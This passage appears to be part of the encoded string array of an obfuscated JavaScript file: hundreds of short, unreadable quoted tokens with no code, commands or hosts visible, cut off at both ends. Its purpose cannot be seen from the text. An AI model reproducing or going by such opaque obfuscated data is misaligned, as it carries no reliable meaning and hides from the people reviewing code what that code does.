RdKttdLJi','WRRcGWRcIdy','BLpcKSkCCq','W5ZdNYldK00','BCk8WRlcSmoI','W4RdGYpcTue','W7LDrmkKAq','W4VdMapcTuW','WPXLW5VcNSkR','oIRdGHXK','mmoqW5zokG','fxjLW73dIW','t8kuW6BdGuC','ud9FW4VdSW','W77dUx15gW','xedcKmkZya','lw9nWPddQa','sSo9W4pdKKe','W6hcLCoVfXa','W6ddOdddLZq','zmomW4pdMNe','WO3cKtpcPZ8','W7RdO3z2hW','WPtcJbBcJHS','eKTaWOtdQq','W5/dMmomquC','f8oTme94','W6RcSSkOqWK','esBdLdHn','C8kLW63dN1S','WOXSW5KTEW','W7dcJCo0bam','WRlcPYdcHGC','nYujW4xcHW','W60AWPddNLi','W7jJrmkQDa','nCoOW4HSca','f8oto0LM','hZNdMmkUW5a','WOPHv0/cQG','DCkjWQZcQmo3','xmoOW5RdI1e','bmodWO7cN8ox','EMX1W6NcHG','nrSPemkF','oZ8CW6pcRa','WRm5wc9f','WQ5FW5uCza','id4Cj8kp','WOOna8kZWPa','wWTEW6NdTq','W5ZdPXJdKCoT','aCotixHQ','WPRcJIlcLIy','W7qKW5NcQ14','W68bvc4r','mHXqW4pdVG','vwdcHSk1nW','mmoem8kOcq','cKHAWOtdSq','jmkTW5ZdHCoW','BCkVW6JdNuG','vCk5W7dcR2S','WPyzWR3cMtq','cCoMW5HwkG','g8o0nSkFja','jMXTW5ldVq','ACkBgCk2W5W','Cmk4W6ldM10','oCoQc8k2tG','qKpcISkTEG','W75NWPJdHSoi','xw3cHSk5DG','cCoOkNnH','DCodWRlcN8oY','WObsW6tcT8ka','qXWOWOGk','W7VdQejJaa','W713xSk/AG','WPpcHt3cJdu','z8kUa8kCW74','W67cMCk6dwS','WP5bW4pcQ8kG','msRdSXPZ','n8oAW73dRCk8','W4pcVqdcQLa','WQ1rW7aceG','W4yNW6XZsW','o1vFWPJcQG','mtKuW7/cRq','b8oyfSkHbq','Cmo1W69ofa','guXCWPpdSG','ddRdJmkWW5u','W5adWPtdGx4','h8oXWPWAW5K','WRi2scnh','W5iqsrHS','WPGqk3rF','W5ZdVCo2DG4','n8osWRSSW5W','lmoVW71DfG','wgldSCoBW68','W5aJWOJdLwq','W5VcOmo0gbe','WOqFcmk/WOC','W7a2W4ZcOLa','W5/cLeLqfa','W6FdOtxdJdi','hSo+imkCjG','DmolW44/aW','WRLcW5GlBG','AmkJW6tdJuK','W7JdGMVdMCkk','pSofzmkIEG','bIldK8oNW4C','jgjZW5hdHW','vbTsW6RcIq','W7hdUJ/dJJC','eKXdWPNdUG','jqqTnSkc','W6pdR3f8eq','W7atW4v0xa','WQCjfNLF','kmo3WPeFW5O','W4OIWRFdLf0','nvfzW7RdVG','WPuXWQVcLHa','W57dRbpdJ8oQ','W6hcPSkTlhC','W6KvWOddNL4','W5DHWPpdVSkM','x2xcV8k9pW','jmoiegP9','W6RdKsNcUZy','W7f6WRVdQmk7','pWSnf8kt','o8oNWO4jW4u','W5yGW6lcOMi','FCkbW7/cMLi','FupcTSkxia','W7aaWO/dJvy','ySk6W7hdRMO','rvtcLSkUEG','WR/dSwhcS8kt','i8kpW5ZdR8oi','gNvaW7hcOG','W6JdLqRcRIm','W4pdGaBcOLy','WRzEW5O7AW','raWxWRuK','W6moWRpdOCk3','DCkeW6RdU2C','BSoxD3JdUq','W50oWRRdSSoD','W7/cPmkZivC','s8kUWRZcVCoU','cSoXlg93','W7ZdUSonxbK','W6WvW4rYva','nmkYW5ZdJ8o9','rG5qW6FdTW','iWC8kmkF','W6pdTX/dLSoO','gZRdI8kRW40','f3fFW6hcVa','zCk8fmkFW6W','z8kGWOVdRge','WPKxwr5l','W6JcLmoTnX4','i8oYv1H4','W77dImocyYW','vmkwWQFdRuq','F8o8W6RdUee','wcRdPdjp','cwnzWOFdLG','WQbkW4OrAa','ywu1WOiU','rMdcTSkvdW','WRNdPCozCWaUs8kctHRcTMm','vbm0WPmi','jmoUmCk1kG','bmofl8kmeW','W4eeuXKf','W4ZcHCkNah0','hwjuW5xdHG','WOrlW47cS8kW','hCoPl3jU','W7qxW5XPvq','W7HLWQxdP8k/','CSokW5y/bW','WQZdO8oiuMq','W5yDWPJdH2a','WPGeW4fmEW','utTtW4xdIG','WOz/W48rvq','gfbaWOVdSG','tbf0WO7dHa','W7tcHmoWaqa','W75kz8k1rq','W5TkrSktAq','W7xdHmosyfi','WQ5iW4WpAa','EM/dQSo+WP8','BCoaCMhdUW','W53dK8k9aJS','j8oqkNvT','wmk/WRBdH8oV','W6hcKSoJbHy','eWeLW5ZcRG','WPmneSk3WOO','mmoUWQKbda','EqX9W7xdSa','w8k6W7JdLmki','bMv4WRFdNa','o1jAWPldQW','hayTW5dcVa','mSoaESkUFG','WPm6iCkCWRS','D8kEW5BdIhO','WOjcW5JcOmk3','q8oMq2NdMq','hsNdICk1W4G','D3VcHmkhaG','paW9kSko','WOrYW4pcUSk2','W6ldSY3dIZ0','dmosv1jb','W4JdGrxcOty','WQLOW6RcG8kX','hG/dS8kdW5G','eCkFWP/cQSoo','W6NcV8kFlKG','fw9WW4pdTG','WRBdP8oMBfK','rmoTCCk4ya','WOldSCopB38','a8o6umk4qG','W6ynuYih','W7ZcKCoTaHm','fSoGWPGHW4y','W47dScRcVhy','W6SuWPRdJ10','WQqdbvLH','WO8YWQhcKXu','WO1sW5nMuG','crWLW6xcHW','W7tdHCoqEcS','W6JdVGldLJy','W5NcOCk/A2C','WQldP8osC2C','WPrhWQpdHmkY','W51bxCk9Da','ncRdJGLN','W6ddVZddMIi','gmozc2PT','W77dN8o1tYK','WPG9WQZcIhi','W6n/WR/dUCkQ','WP7cJJ7cHtu','xNtcS8kvdG','DmodyMxdTW','W6lcHCo2fW8','WPfilGnZ','CCosW4uNaW','dZVdLSkMW5C','l8oOW5zIcq','W6hcH8oOhHO','C8otW4W7gW','ChhcI8krhW','WOezkmkTWP0','gYuQmCke','WQCnc3rg','zCoBW7qYaa','gdNdJWTP','c8o5mhDQ','W7j4WRpdR8kM','WR4rWOJcRJe','W7BcK8kvnNW','ASopW4O8fW','W4GBWQ/dImk+','m8oDWPeJW7S','D8kKcmkuW4u','W4hcNCkQaxS','o8kpW4tdOSop','nSoWWQiCW4m','WR4KvtHj','WOddMSkvpg8','W5tcMCkHveq','ehftW6dcVq','pmkwlmkhna','n8ozW47dUCkl','tbmTWP0a','cvjgWOVdQG','F8odW4VdQLe','rNRdP8owqq','W7CpWOVdGL0','WO1lW4dcTSkI','W7hcMCosW7vn','WQ7cUg7dHKm','sCkWnmkzW5O','l8ocWRioW4i','xZ0AemkR','cWuyW6pcGG','aaCOW5tcTG','vmotWPqmW7S','DKFdNmozW7C','WOigcCkrWRW','ah9FWO3cPW','WQjLW7NcOCkG','W63dT2X4aa','WQq2qYbf','ASkEW7pdOwC','uH46WPuj','rH1AW7xdPG','W5FcS8opaq0','W73cMCo9gaa','W7FcV8kYj0u','W7unW6BcU1G','BXzcW6BcMq','W5SzW53cP3O','W5JcVSo/W710','bCoJk8kJkq','l8oRW59mka','a8kKW4/dPmom','m8oXW4n+dW','oCo3qHvI','W7/cJmoOeWm','zSoSW6ZdQKi','qr4MWPqe','W4ZcHmkljMG','W6CfutCz','WQ4RDb5f','abKLW5RcTG','qSo6W5RdLfu','bHFcS8kJW78','W7ddMbJdQXG','kZOVW5lcIW','W5tcP8oLFbm','lSocWQmvW5i','gH0WW5dcPa','z2/cLCkmbq','fSkaW6ZdHSo6','wCoIW4tdLeu','zmk0e8kBW7e','W7ldJGJdPSof','W6D/vmkPEa','W53dLqtcPhy','WPiUWOZcSZS','W7NcISo0aHK','W58dW4JcOxK','W4ddL1rbaW','W73dGSotzd4','W6ldN0nCpq','CeH3WOZdUG','l8oBW7RdQSkV','WPZdSSogv3G','BCoFW44Yha','j8k0W7/dQ8ks','c295WPpdSq','aHaQW5/cRa','xhNdQCodW4C','WQ1wW5GqEW','W65KWQ/dOSkP','pSoDW47dQ3C','W78TW4BcOeS','jSojySkSFW','WQW/qZH1','W7u7W5pcP18','C8kiW7tcIe4','aSoQmgPN','WRKlhM1C','lCoeWReQW6y','W5HiyCkora','Emk1WQlcVSoI','W5iqBXO6','ECowW4KGgq','W5eDeh5B','W5ddStxcLhK','W7uuWPFdLf4','lmohW7/dVCk0','W69JWQ3dRmk6','tSoPW40bca','WRS/zrLY','WPGhW6TxDq','WOfsvLFcPW','bmo3W6bQca','WRanewrh','ntntW5dcJa','ESoxW5O6gq','zSokD0BdIW','owX3W5dcIG','xGfyW63dPG','mSo2s8kUEW','ySkTaSkbW6i','nSoaWRKEW44','rIGqWOuG','BSkrfCk1W68','EfxdKCogW6y','uqOMWOuM','W7BdO1n8bq','WQ/cHaFcQZS','W6tdTtZdHZC','W7RdPSorquC','W7hcPmk1lKa','WQn0f2pcJa','xcORWOSH','iSoeDCkREq','oCoxWQmfW40','W5dcSSkvaMS','W7iGW4VcSee','osuzW7tcQW','W7BcNdldPZW','pcJdKb9K','WRLqW5CBBa','W4ZcHSk6dge','W4hdJmoIvwO','zSotBx/dOW','egzsW5xdGW','gXiYW5BcUW','i8oqW7NdTCkT','d8o5W7xdOmkO','bw9yW5/dMa','DY4sWQG7','A8kOWP/cN8or','nq0Wl8kj','EglcMSkaca','ceLvWOpdVW','W7H8s8k7Fq','p8oXW5T4cq','y3NcICkDba','xxtcS8kvyq','zCo0WQW+fq','w8kGW6pcGtW','c1fsWPtdQq','vSoIW6RdVeu','WP7cLZxcHtO','W4NcLSk9fMy','W7axWP7dIKS','vqW+WOeg','WQXrW4GgEG','W5ldLHpcOfu','ymk/e8kpW6K','CCkGWQZcQmoH','WOhcJcFcKcy','WRzDrYrI','Dmofzx7dOq','fX7dHbvq','W5/dGJtdI8oL','WPm+WR/cHri','pZ3dHrHN','FfJdICorW7m','sCkfW5hdGey','bSk0W4CNfq','FNZcLmkthG','rflcM8kWEq','W6VcSCofW5vP','uGG3WOuh','fYurW4hcJG','tbWPWOei','WOSDkSkVWRm','oCk2W4ldICo7','phDeW6ZcNa','jd3dKqTJ','AmkHW7ddMum','t8kUW6NdOua','WR8XuJTl','BCkHWRlcImo1','WRSuexvA','kCovifHP','W7tcJ8oZbGm','W4ZcKmk6b2y','amo/o21O','W7ipWPRdHe8','W6esBHK8','E8k+W7/dOgq','kSoRW5TMdW','k8oNWQFdSdS','i8ofC8k+EG','WQTyW47cPmkC','DHuZW7lcVq','W7dcUCk1k0O','W7FdN8oxAsK','EgBcN8kgcq','W4BdIGVcPKK','iqy2oCkb','zmodW5iGea','DfxdLmoeW7m','W4RcUmoUW7fQ','W7/dVhvTaq','WOXlvdVcIG','prq7W7/cMW','W4VdNJpcRNa','cWmlW7JcIW','W5TBWPpdVCkM','WP1YW4FcLmk5','zsP8W47dPG','F8khW5lcRw8','CmoDW409gW','CwtcV8k4da','W7RcLh7dMmox','omoGiCkUlG','jYCCc8o9','W7NcTmo/aHu','WROwCHTo','f2nXWOBdLW','ob4Yomkc','W7C6W5/cPLO','W47dNW3cRK0','WRXIk8kSWQa','WQymerjw','uq1DW6pdRq','D1RdISoAW6m','WQ7dUSokv2m','n8oHW5H6aa','gfvrWPpdIG','W7WffmkSWRG','W67dHaNcMhu','W7hcSmkHpvW','W7LQxSk7Cq','yc8wWPCC','W7ldRdJdQmoi','W67dVspcIga','W5uaW4nlxq','W4NdNK50fG','lWTcW4tdGW','WQrlvuxcQG','WPySWQdcHa0','xw/cRmkhkG','bCotW7JdISow','WRuKjCkTWPq','jdBdLqvM','dwPxW7FcOa','A8k/WR/cTCoW','huLyWOJdVW','DJ8qWRuO','pmoNWRqJW58','m8ocW7ZdUCkT','W4ZcRCoUW6r9','W5FdNr7cVvy','WOzUzf4m','mYldIrTW','BSkXW7ldNee','h8oXm3vJ','FMtcNSkGEW','kCobW4JdL8kw','FCk3bSkAW6O','mbmUlCkn','W7ZdPmocf1i','dG8qW5ZcJG','Cx/cN8kdaa','W5zHqCkVwa','WPVdJCocD0m','h8kQW7NcOsC','l8otWPqxW5u','W73cKSoAW64c','W4BcU8oVW7T6','WQ0Eo1LZ','WQSKsIbl','ceDeWPhdRG','WQ1nW44hDG','WR4WvYDu','iCkOW5/dMSo5','WQbxW58fEa','CCosW4SVea','tCkQomkIW7a','W6mfWPFdNvm','W69aA8k7ra','W43dQvjYia','W6PSWRKoia','FKtcVCk8la','AMldOCo2W6G','W59+WRxdJSk7','WOmadmk3WOe','WPNcHZhdV1O','lmo5WQaAW7G','W6NcNCkrcxO','W6ebW7b/qG','C8oaW5C8hG','WPmghCkPWPC','wMtdPmoyW5e','W53dQX/dLmoR','mGm6mCkp','W63cU8kOjeG','FCkFWRBcT8oE','p8owWQmfW5a','W4ddIX/cMvO','WOlcMCkPDMS','WRnmAe7cHW','W4FcRSo+W6vJ','WPTtW5/cVmk9','oCoKi0Hi','W4JcKCoAW6jD','jGxdPmk0W5e','WPL6W686FW','W69lsCkzzq','oqSRoSkt','pG4YWPmz','tLZcI8kVuq','F8k3nmkwW7i','FHXkW4ZdOG','wCkfW5RdO8o4','WRCOlCk5WRe','W7BdPrldMJm','pCkUW4hdH8oH','EMFcImkBda','W6JcSCkEcNO','W7RcSSkJn0u','rmostmk/qa','WRjEW5SnDq','vauRWOed','W77dMqFdPmoJ','are4W5NcVq','W6NdJmoEzZa','W6pdOr/dMmoX','oGaTpCkr','uSkuW4RdJKG','b3DEW6dcRG','C0BdImohW6e','BSkHWRJcSCoT','wrbAW6tdOG','W75MsCkOya','W7GhW4n1qa','ubSNWP0u','jcRdHG5H','isNdJrT6','n8omWR0fW5e','W6SAW4RcONm','ebngWR/cRa','W6bEWR3dHSkx','WRO2WRRcJgC','W5ZcJSkjixO','bSo1j8kbkW','a8oTkhfH','ASk1W7FdGv4','WPejWQtcIbm','bmkSW73dMSom','ESooWQWwgG','WPGrW6THBG','WRePWOlcLGu','W4XPEXK/','aH0/W5RcQa','WPObb8k8WPO','W7yjWP/dMuu','W5ldUrFdMmo1','W4ZcPmoTW6Dy','nmozW5VdL8kk','W73cT8oXW5TP','dxv0W7BdHG','W6tdK2H7ma','W7axvcey','g8o+WQ0QW50','kmogW63dOmk2','W7JdGGJdICkF','ECotW7SwhW','WO51AuhcLG','EhtcMmkeaW','WPKNqY5B','uvdcLCk5yq','awjAW7tcVa','k8omECk/Ea','oCorWQ8CW5W','cg9cW4BdGG','WOruWO7cJJm','W783W4BcP0W','W6rVW4FcG8k+','WP5oW4pcVCkO','W6NcISkmfwq','e8oUW6eLha','kCoDWRaAW4W','WQ46vtrg','jSk3W4tdImoK','q1xcKSk9FG','odJdOI9T','W5ldIXRdPYy','WPKCeSkQWP4','W57dUhDZFq','vH9dW6ldPq','zCk9WOVdRge','DSo/oh8b','WQboW4SaAa','WQq5chj8','yMdcJSknaq','W6JdRwbZfa','W5r9WRBdPSkY','hSodsSkmEq','i8opD8kNCa','imoFWROwW5S','W6pdRxf7bq','WRVdUmobu2O','W6RdNJRdSam','i8osW6/dRmk7','W5Gafxz6W7fM','W7lcVCkafhq','WOhdH8osDby','ahDzW4RdNW','WQTtW4qlCW','W4ewW5HzxG','jcNdJbbN','W7dcVmk+ieS','dufvW67cQG','WP80WR7cMr4','W6JdKCosfYy','iCoLW4fkkq','DHu4WQhcOG3dP8oQo8o6EK7dIW','W7WsW459Fq','eX7dRtrP','W5NdUSoewcK','Fmk4W7xdNuG','WQddPCoDugy','W4ddPr/dJmoY','W6SDscqC','gYhdQq4m','nWq2oSko','W7jNFComDa','dbFdNSkQW58','WQPzW5CDCq','W6H8WRpdOSk1','W6Wdvcqr','W7RcV8kFlL8','fJesW4xdLa','W6XOqmkrqG','smoGW4pdMKa','e8o5WPSQWRO','W5/dPmobfZ4','W7u8W5pcSv4','WRaPW5BdSYO','W7NdG8ocAYK','WP7dNSoYzdK','nJOqjSkm','tu3cHCk+yq','Cv7dKSocW7q','WPLfW43cS8k9','W75RrSk5Aa','v8kaWPtcR8oO','WRWdagHF','iGCZoSki','W6NcGSoWaqm','ncddIXr4','jG46mCkb','CCojW44Icq','rGyRWPae','uulcKCkXBW','rKlcJmk3za','W6FdSgP6gq','WR3dSCoErwO','W4RdNG/cT14','WPdcLIxcKZy','WRS0uZ5d','z8kUWRhcRmoW','omoPkSkalG','W6P0WR3dOSkR','gmozx8oOlq','eMrlW4BdLW','f3KOW6xcJa','W5uvWRddG08','W5NcS8ofW5HG','fmk3F8kCW6O','pmohWRumW5e','rmoSW4tdMKe','WPldRcVcHs4','zSkmhSk5W4y','WQjjxg7cUW','aGFdS8kHW48','kMHFWOldTq','W4VcUSo1W6XH','WRn2WQzMAa','iCoQW4HTaq','u8k4WRtcV8o5','A8k5W7ldNvq','WPiWWR3cJrm','W73dG8onEs4','zHSRWQiB','iXKSomkj','W67dLwrhcG','wSkuWPFcMmkw','bJJdLb9o','W5eatmkFxW','W4DximkKzG','bCoktSkRyG','fmo9hSk3iq','WQOEtHjV','dmopBSk5qa','W7evvsqh','WPaMW4JcNfK','W6maWORdHfm','W6VdT29WcG','guTwWPpdTW','WPtcGtZcJZK','WOaRWQBcKqO','WQJdSCoksMy','oauZlCkk','W4mIDrCh','WQ5kug7cQa','ErTvW7tdRW','o0f6WRxdSq','d2XnW5RdMW','aCo5iuXS','W4ywvXi3','W5eawCkLuW','W7OnW6BcHsa','W7NcMCoRbr0','W5FdUvNdOd4','ASkWW5FdVxC','W7ehW6ZcOgG','W6tdTJhdLsq','a8oNCSkGyG','WOvNBvdcIa','W5rTAmkYDW','jSobyCk1zW','ySkeW5BdTve','WOj3W6Khva','nmoFmSkmiq','F3JcMmkfdW','dhjhW7RcPa','W5OTEJ4k','p8oqzCkSFa','W6xdN8oCDda','W6rmW6JcOmk5','W5hdLrBcULe','WQupawzu','W6GpWPtdJKy','CSk7W7ZdNKa','W5JcM8kDvea','W6ZcISoHaXy','W4BdPXhcTha','jSoxW7/dSSkT','CSkVW7ZdGKi','zNBcV8ktna','WP4Ykwzk','WPDSC1RcIq','rqHdW7FdSG','WRG7rc1x','BCoqCg/dVa','W77dQJ7dLZO','W43cV8o/W7HG','C8opW5y/gW','WQGxnfL2','CL7dHmolW7y','WQWlhNne','AmkZamkpW68','oaGUpSkL','W7y/W4JcSK4','W7ZdNd7dIre','W6mltbuw','qmo6W5ZdGfW','W7JdMYddRtO','mSoaWRqlW4e','W5hcNCk7bNW','WR8Rud1n','iSoJW4nIdq','z3RcSSowEq','W51JWRRdM2G','W7evW5j7va','bCo/jSkulG','BSkwW6VdGLq','WP09WQBcVJm','cciPW5tcTW','kX0lWQqc','WP5bWR/dSXC','DCo7zwxdRG','afxcS8kIW6O','W7tcGmo/bb0','WPxcOmktae0','fq0ZW4NcUa','WO5XC07cNa','W6ddGIFdIHm','amoViCklnW','WQFdOmokrN8','WPRdT8o1seO','W6z6xSkWFG','D8kKhCkqW6W','WRdcMCofW7fC','o8owWQiQW7G','C8k0W73dM1K','c1jCWPldUG','WO5qW5JcVmk6','lmopESkMcq','wCkeW5/cJu0','W7eunIWX','mCo2WPGIWQ8','WO9AW5ZcSmk0','W6nMt8k7FW','ASomW6eAoq','WO88WQJcKXi','eSoQi8kokG','W7tcOmkiaxO','etTEW6/dOq','WPijWOlcSXe','lSo2W5zNeG','bCotW5ddJmk/','WRaZa3Hw','WP7cKYNcNJ8','W6SbuIyw','W53cS8o5W4fk','iIddKmkcW7a','WOmFC0tdOq','W6FdSY7dGr0','EuhcU8k7ua','gh9FW7BcQG','kKfvWR3dSa','mWpdKs5h','iCo6W7rDiG','ghzsW6BcRa','jGpdJdaz','WQxdPCoQo3q','bSoXW7ddV8kx','rmoJW4BdKea','W6JdP8oqrr8','W60/W5NcPvO','hZ3dJCkOW4W','Eu7cPCkOvG','W43dQbZdLmo+','DmokChNdUa','BSopW443fW','dgjeW5ddIG','k8oaW6NdS8k9','mSk8W4hdGSoS','WQ1iAK7cJq','W5vaWPNdJ8kW','F8ook8kPiG','W7P0rCkLCq','W5JcMCkQcxy','WPaxtdTu','WQ7cK8kSjMC','rmoHW5JdKL4','WOSzcCkQWOy','b1PAWPpdTG','W5ZdGJRcRsy','CCkYW6RdHem','wSozW77dSeu','WQaBehDg','zhNcQmkDwW','WRGZeNj9','eJtdISkZW5u','W5RcGmkIb3i','W7eoWOJdHfq','fry2W5xcOW','fmoZohD/','F8o3W4Wrhq','f0HdWPpdUW','bCkdW73dOmoi','y8kheSk5W6m','W6OPWQFcU1W','W7ZdSMf7cG','rmo1W57dM0W','W63cUSkZlf0','BSk4WQ3cRmoS','WO1VEfNcMq','W4aova8i','W6JdM8omEvi','bLL6W6FcVG','W6JcLCo3aGq','W706W5JcUv4','WRaYsWnn','WOCVWQ/cJri','W73cP8odW51/','WOuWWQBcJGK','DSo9W5G+na','W7tcUCkvbMi','D8kNWRVcQSoO','WPjAW4xcTCke','pmoxymk9Aa','h09AWPNdQa','W5WLW5NcOKO','smkdWOJdIKm','ySkWW6pdG14','sepcM8kDFa','zSkQWQZcMCo2','ucDiWO7dOq','tsr3W6hdTq','vmoJW4hdNve','W6Wstd0A','W5ddUGNcPL0','FmouW4O4aa','WP5RyfNcMa','u0dcLmk/zW','W7ddUI/dKtW','W7ZcLSoRbXq','y8k4cCkkW7G','WRSwCXHZ','W68SWORdOuW','W7jLWQ3dPCkM','W53dPh7dHCou','uSoRW5JdNK8','WOHwW6pcKmka','sqGLWP4i','lSoaBSkHDa','uKRdHmo+WP8','jZ3dGXz6','WOTjW4/cS8k8','lSoNW5KdW7C','E8kjW6JcNei','WPSQWR3cIXO','AJG6WOKd','WOz2y0/cNG','wSkzWR/cS8oG','WP8NsaqV','W5VdRrJdKSoO','W7ddHIpdQXS','uKFcJCk1Bq','sColvehdPG','WRyuWPNcJrG','W7/cGmo+bry','W4xdGr/cTuW','tL7cHmkTEa','W4zLBCkjyq','W6aaW457sW','WPi+WQpcLaq','z8kiW6VcJeS','WOm9WQhcSZ0','WPrJWRldOCkq','eSofW5KjW5O','WO1oW5VcTCkJ','v33cM8kvbW','xbe8WO0c','mCoMW5PTdW','bN1cW5/dKG','uKFcJ8k3FW','D8k8W73dLvy','W47dLbtcPfm','W78wusyr','mKHnWOZdTq','fCkpW4tdTmo9','daT0W6tdNG','W7/cL8oJeXe','WQHkW5GdCa','a2PjW7VdVG','W7ukW55Xtq','oCogESkNDG','hSobvmkgxa','W7WmW4L0vW','pGmQmSkj','W4lcLmkUehC','WPmYWR7cMH4','xSkPWRxcR8o0','fd3dJSkSW5O','W6fTtmkRFG','nmkJW4NdHSoQ','dhbrW6RcUW','kSoAW6tdOmkB','WQqwDI5U','ftVdLdrJ','WQ9bW4SCFq','W7eOFXCG','W5H7nCkShG','i8odBSk+yG','fX05W5ZcUW','AglcKmoVyW','mmowWQaBW4W','WRDAW74TFG','jZVdNXTW','D0RdI8oeW6G','WRGHBIrP','nYNdKXvQ','W6ddOIldGtC','pZOTW7xdGq','ic7dIG10','W7adWO3dJLq','Ah/cHmk6gG','fSofW5pdHW','hfNcQCk7aa','W7KoW5NdVSk2','nCk8W5FdNmo/','WPaCW4tcOL0','WRroW5aaDa','WQm1WO7cSJS','WQrmwhlcJa','jxpcRSksva','DSkEW7hcN1u','e0DlW4pdMq','W6j7rCkPEq','greUW4JcRG','EM7cLSkBaW','B8ksW6RdHNW','j8kkW7NdPmkh','WQyqmvL/','fmk8WQpdR8oM','WQzmW5KCAa','WO3cHsFcKs4','W4JcGCkshhO','j8ozW6VdUSkP','WPD4W5SNBG','umkyWPxcRwG','x8oOW5ddLL4','W7lcK8k0vfW','cdS6WQVdOq','bmkwW6hdPCoD','W7f8WR7dSSk+','W7RdLwXybG','Dw7cJ8kodW','W6ChW4PzxW','W64mW55Yua','i8odz8k1zW','huPDWOFdSq','eSogW6JdTmkF','W6muWORdNuO','W6uivYz8','W5JcNSkMfMm','WP9gW4ZcPCk1','WQWTf1ju','lCoDWQ8QW70','W6uyW5T9uG','oCofW73dU8kP','xq9xW6ZdVq','W5FcSCoTW7nG','W6BdIujJFq','W73dMCoqAc8','lCoeWRObW7C','W71eymkQEG','rCoRW47dIK8','umonW6WYFW','W7BdJSomDIu','WROvf2vd','WP8kbSkWWOu','WQ93W6NcHmk2','hX7dVmkSW6K','uYnoW4/dIq','W7uGW47cPL0','W7VcTCofW5vx','WRvkW5maEW','iCotW6/dQmkX','jIO2nmkC','WPFcJcJcNJ4','r8k7pmk2W7O','lSoByCkREa','bmoxDmkTDG','z0/dJmokW6W','yCkYW7ZdN10','W4/dQfr+Fq','W7xcUSk6df0','DCkxW77cMu0','rdfrW5FdNW','W700W4tcPK4','nr8Yn8ko','ehDzW5xdLG','BCkUW7FdNLq','era1W5lcUq','DSokq2RdQa','WPmjcN1q','vSkUWQlcT8oB','W4xdKKjupW','A8oksfZdPa','qmo/W4FdLvO','WRmGn8kiWRS','WOXlW4BcSSkW','dsZdHmkHW4u','WQVdO8odswa','FSoqCwVdVa','e8kuiMup','jGmDfSkL','fqxdPGvo','nCoAWReEW5m','aCoEW5ddLCkR','AupdG8ojW7m','ySkZW6ddI14','W7lcKmkNmxG','aKSUW4NdNW','WRxdTCods2q','W43cNCkZaxW','hMnoW77dOq','EmoBW4eKga','jCkJW4FdICoJ','icNdK8kvW6G','W4VcTCo8ady','W4LGW5RdHSkD','WP1PW47cSmkK','WO4IWO7cIJm','bxTeW67cVG','w1VcNSkIyq','nSk2W5NdH8oN','cSo2W5v5hq','W6ldVthcT0i','W7euxICD','f8o4cvH4','WPhcR1/cIvO','WPFcKdZcJJu','tHS7WPuF','egTlW4xdLW','W73dISoxyZS','l8ohW7JdTCkG','W6hcTSkZkue','gvjbWOBdUG','W6hdQgrMaq','rGm0WPmm','W53cRCo6W7TW','W4NcSmoAW5b2','W6VdQgb0aG','qComWRuyW4q','W4VcLCkSd2C','sxJcSCkOdG','W6hdNI3dTZS','WQSskuX2','CaDmW4hdIq','W73cKmo8hr8','WO8QWQJcJrK','W7NdU8olyJK','kCoCW6tdQCkI','W7JdTYtdGJi','v8o1W4/dLLm','pSoDjCk/jW','gmojzSkQwq','WQKayrTg','aCo9nSkFiW','fCo7WPiMW7G','WP9xW4dcOCkR','oSoeW7xdTCk+','fcRdSSkVW7e','W4RcMCoSpYe','W7CoW4DXwq','W6CmW5LQtq','W7hcLmo0gHG','sSkAW4ddGMC','W5JcG8k6ch4','W4CxW5NcJM8','zhRcM8kBda','a8o/i3zI','WRDCW40Ezq','FCkPWRJcQSo1','W5nvWQFcPui','ySk5W6NdLui','Cx7dKCoFW5a','W7VcKCo9gaq','BCkeW6NcMf4','W4SEWO7dI2G','xCkEW7tcRv0','WRzwW4CqFq','zmkXW7hdU10','hIFdGqvd','WQOJnSkmWRO','WOhdHCotAh4','h8o7nSkkla','W7JdH8ocBt0','W77dRmoaAJS','WReXstHn','ofxdH8ojW64','WQybd8k0WOC','vmo2WQuGW4e','zSkPh8koW7K','ySkzW6lcJfa','W6BdVXRdJJC','W7uxWP7dN0m','W4VcMmk7d30','W615WQ3dQCk8','W7faW4VcINi','WPJdKCousu4','W7JdVbZdPmoi','W6ewwtmf','esVdRSktW7q','W43cI8kMegq','W7ZdRhzScq','o1DeWQxdSG','W7bXWQ3dUmkJ','w3lcVCkuCq','rSoVW5RdIea','ndiAW6pcGa','W6JdUSo4fau','DwFcNCkWiG','WOjRCKpcNG','W7dcTCkOn1G','W7ZcT8k6keC','lSoAW6RdVmkR','rmomC27dVq','mHa6nmkd','BSkMWRxcQSoR','W43dQCk7A2y','AuzuW7ZdLq','CSkCW5/cVv4','xvhcSCodEa','W7RcGmoviJi','FSoBzxNdQa','D8ktpSkvW5S','W4ldRSoJDc8','W7T7rmk2ya','W5VdUbhdH8o1','W51AWRxdMCkk','W63cU8k/d3K','nwWTW4dcVq','xWCPWPqF','nq4voCkN','WQrtW40CAG','gWJdNXT1','W5W/W7FdO3u','AmoDW4O3ga','h0XEWPNdOa','xXiRWOWb','WOyjWRJcRG4','W5/dRrJdGmoI','D3RcISkagG','W7JdGmoaEIu','s8o3W5LNnW','ECkObSkWW4S','ymoBBxhdUa','wmooW5GhaW','kSoZW4H8eq','yMhcMmkofa','W7WbhSkwWRC','W6NcT8kIovq','WPhcQHFcNGe','lSoLW5T3eW','FmoqgSk7W4C','nWNdGY8m','ESkSamkmW6K','fXORW5pcQG','W4/cTCkhn0e','D8k7bmkuW7K','W5/dPt/dOaq','ddJdN8kOW4O','W5v4WQhdO8k+','hh9CW6/cPW','W4ZcQmoWW6DY','wCoLW5ZdJv4','WP9bWRRdSY4','W5ZdNHBdOvG','ld8UWR/cRa','nX8PW7ZcTW','WQCud2Xa','i8oDWQpdOCoJ','cmoBW7tdL8kR','WQvcW4tcQmka','WPCzWRxdRua','bsxdP8k0W4O','WQ5WA0BcLG','WP5pW6NcP8kz','E8osW4C7na','sY1mW4xdQa','WO7cKshcLI0','W6FdJCosqq8','A1BcVSk9W4K','WP8/rcfv','wrLJW5hdPG','rCo5W60Xha','bx9lW5NdLW','WRRdOmoKqKi','W7SdudGF','sgtcV8kvwW','l8oIW5LQda','pxnAW5xcJa','WR8tfhzy','W5edW4RdK0O','WP7cKINcLcy','k8obBSkKyG','WOOnamkXWPu','eCkOWQ7cSCo1','n25hWRBdTq','W4/cUSoLW7jW','eMzyW4ddLG','v8oVW47dIKW','bSoUhmkboG','W4VcLmk5e3m','w3NdQ8oWW5a','hdZdImk+W4S','tCkeWPNcPSoY','WRf2yvxcOa','W698sCk3za','ASouW4C5aa','W5RcTCoZW65V','DIqEW77cVW','W6Kdtdqa','A8oxAMBdVW','WPWWWQNcNXy','v8klW4JcRwG','WOyuaSkYWOm','kd0CoCk0','W7BcS8k9lLq',